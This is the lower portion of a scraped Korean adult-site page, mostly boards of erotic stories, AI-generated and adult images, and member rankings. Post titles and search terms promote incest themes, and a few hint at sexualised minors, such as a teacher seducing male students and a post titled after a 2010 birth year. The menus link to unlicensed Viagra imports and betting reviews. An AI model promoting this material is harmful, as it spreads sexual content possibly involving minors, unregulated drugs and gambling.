							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=membership">멤버쉽 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memboard&amp;wr_id=1" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;07.28									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			부산10년생		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12157" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;07.07									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한강공원 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12152" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			못싸는 ai		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 12화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7702" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 11화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7701" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 10화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7692" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 9화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7691" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 8화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			안녕하세요? 엇갈린 부부들 작성자입니다 (프롤로그~7화까지 내용 한꺼번에 올립니다)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7640" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 7화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70116" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			눈팅만 하려니 좀 그렇네요^^;(노잼주의)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70108" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			기묘한 이야기 시즌5 정말 재미있군요... (스포일러 이미지 있음)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70107" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			얼마나 주변에 여자가없으면 엄마랑할까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70100" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			멤버구하는게 안된다네요. ㅠㅠ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=pssul">펌썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=pssul">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83148" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 17		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 16		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83146" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 15		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83143" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83142" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			27. 안경과 키스  누나는 mbti가 뭔지 모르지만 INTP에 가까웠던거같다..  나를 남자친구와 남동생의 그 경계를 왠만한 영역에 걸쳐 구분지어놓아놨더라..    그 중 2가지가 안경과 키스였는데  누나		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83141" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 12		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">39,222</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">28,091</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">21,762</span>
							<span class="rank-icon bg-darkgray en">3</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">20,108</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">18,968</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">18,522</span>
							<span class="rank-icon bg-darkgray en">6</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">10,762</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">914,690 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">884,902 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '바보빌런', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> 바보빌런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">843,850 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">774,410 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">767,150 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">641,600 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '2cyZk8Wky8WeeNSRpMdgk6PS', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2025-12-03 03:00:04-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
